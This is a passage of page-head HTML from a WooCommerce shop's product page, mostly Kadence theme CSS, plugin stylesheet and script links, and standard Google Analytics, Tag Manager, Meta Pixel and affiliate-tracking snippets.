.header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/6355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/cx-ev-cr116/" />
<link rel='shortlink' href='https://pinnshop.com/?p=6355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cr116%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cr116%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
